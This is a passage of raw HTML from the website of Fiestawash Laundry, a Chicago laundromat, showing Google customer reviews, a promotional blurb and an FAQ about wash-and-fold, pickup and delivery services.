down! 🌟<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1701648000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXze6Y-jCMlbHNKJeNmq1uh3lPszi_lQd1x4zmhOwpvrg=w40-h40-c-rp-mo-br100" alt="Bertha Figueroa profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Bertha Figueroa </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Jamás cambiaría esta Lavanderia<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1695168000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUh-RdMTBzQPPvncoN8PmO4vQGObgQrrgUTZWz9vhQwM4cE=w40-h40-c-rp-mo-br100" alt="XHIKANA RMS profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> XHIKANA RMS </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->LOVE THE LADIES THAT WORK HERE ALWAYS NICE AND HELPFUL ALWAYS SMILING AND HELPING PEOPLE<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693872000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocI4VjAEO2H73_u3ivGa2T6BTVtnPjpesbXCtlXrMlo_=w40-h40-c-rp-mo-br100" alt="Noemi R profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Noemi R </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Been coming here for 6 years now and I love their wash and fold services!!! 👍Their welcoming staff always has my clothes properly folded, organized &amp; cleaned on time. All for an affordable price 🙌💯<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693353600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXMzty2kPyrjaJVi6avYUiTd1LX2FLQAG1UvZcghN6ElYQ=w40-h40-c-rp-mo-br100" alt="Cyntia Santos Rubio profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Cyntia Santos Rubio </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Muy muy limpio excelente servicio<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693267200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLeXAHnnRhFhnKsSv1toVkoR7UvgcHGevtCTCOWXg1j=w40-h40-c-rp-mo-br100" alt="Reynold Zafra profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Reynold Zafra </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->This laundromat is very valuable to your pocketbook Pay for the wash the drying is included It’s very clean &amp; kept up The employees are friendly and helpful They sell food while you wash or dry 1734 W 48th St
Chicago I’ll 60609 Next time your in the need to wash stop in &amp; say hello Thanks for your time I’m a first timer here &amp; Ill be back<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://fiestawashlaundry.com/wp-content/uploads/trustindex-google-widget.css?1763554664"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc2b843 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc2b843" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91779af" data-id="91779af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-027336b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="027336b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d3ba768" data-id="d3ba768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f887085 elementor-widget elementor-widget-heading" data-id="f887085" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Latest Blogs</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-827fa55" data-id="827fa55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e1d5 elementor-align-right elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="d66e1d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bd3e1ee animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2bd3e1ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21410b02" data-id="21410b02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b71ba30 elementor-widget elementor-widget-heading" data-id="3b71ba30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started Now — Fiestawash Laundry Delivers Real Results with Laundry Service Nearby</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cc9c0b7 elementor-widget elementor-widget-text-editor" data-id="cc9c0b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’ve been looking for a laundry service nearby that keeps things easy, clean, and on schedule, Fiestawash Laundry is the name to remember.</p><p>From drop-off wash and fold to full laundry delivery across Chicago, we handle everything with care. Our goal is simple: make laundry the easiest thing you do all week.</p><p>Visit us at 1734 W 48th St or schedule your first pickup online. Open daily, ready always, and just one load away from making your week feel lighter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf36a54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf36a54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f836876" data-id="f836876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cff112 elementor-widget elementor-widget-heading" data-id="3cff112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-534f883 elementor-widget elementor-widget-accordion" data-id="534f883" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8731" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-8731" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I really drop off laundry and have it delivered back to my home?</a>
					</h4>
					<div id="elementor-tab-content-8731" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-8731"><p>Yes! With our drop-off laundry delivery service in Chicago, you can bring your laundry in or schedule a pickup — we clean, fold, and bring it back to your door right on time. No need to wait around or do a second trip.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8732" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-8732" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What’s the difference between your pickup and drop-off services?</a>
					</h4>
					<div id="elementor-tab-content-8732" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-8732"><p>Both options save you time. With drop-off, you visit us and we take care of the rest. With pickup, we come to you. You can choose whichever fits your day best — and we’ll make sure your laundry comes back clean, sorted, and packed.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8733" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-8733" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How fast can I get my laundry back?</a>
					</h4>
					<div id="elementor-tab-content-8733" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-8733"><p>We offer turnaround options as quick as 12 hours. You can also choose 24-hour, 48-hour, or same-day service depending on how quickly you need your clothes returned.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8734" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-8734" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do I need to be home during pickup or delivery?</a>
					</h4>
					<div id="elementor-tab-content-8734" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-8734"><p>Not at all. You can leave your laundry in a safe place, and we’ll collect it. When we bring it back, we’ll return it to your preferred location and notify you once it’s delivered.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8735" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-8735" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What makes Fiestawash Laundry different from other laundromats in Chicago?</a>
					</h4>
					<div id="elementor-tab-content-8735" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-8735"><p>We combine self-service, full-service, and pickup and delivery options with personal care. Our team remembers your preferences, keeps the space clean, and runs every load like it matters because it does.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8736" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-8736" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I use a specific detergent or ask for fragrance-free cleaning?</a>
					</h4>
					<div id="elementor-tab-content-8736" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-8736"><p>Yes. We offer eco-friendly and fragrance-free options, and we’re happy to follow any preferences you include during your order. Just let us know what works best for you.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8737" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-8737" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Is Fiestawash Laundry open every day?</a>
					</h4>
					<div id="elementor-tab-content-8737" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-8737"><p>Yes, we’re open seven days a week from early morning to late evening. Whether you’re a weekend dropper or a weekday early riser, we’re here when you need us.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8738" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-8738" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I drop off both regular clothes and delicate items together?</a>
					</h4>
					<div id="elementor-tab-content-8738" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-8738"><p>Absolutely. We handle each item with care. Your delicate, business wear, linens, and basics are all treated based on your instructions — separately, with proper settings for each.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8739" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-8739" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How do I know my laundry won’t get mixed with someone else’s?</a>
					</h4>
					<div id="elementor-tab-content-8739" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-8739"><p>Each order is processed separately. We tag, sort, and track every load to make sure your clothes stay yours. Our attention to detail is what keeps customers coming back.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-87310" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-87310" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Where is Fiestawash Laundry located, and how do I get started?</a>
					</h4>
					<div id="elementor-tab-content-87310" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-87310"><p>We’re located at 1734 W 48th St, Chicago. You can walk in anytime during business hours or schedule a pickup online. Whether it’s your first time or your fiftieth, we’re ready to help make laundry easier.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e33d76 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e33d76" data-element_type="section">
